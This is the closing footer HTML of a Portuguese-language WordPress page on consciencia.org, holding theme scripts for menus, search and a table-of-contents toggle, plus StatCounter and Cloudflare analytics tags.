		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
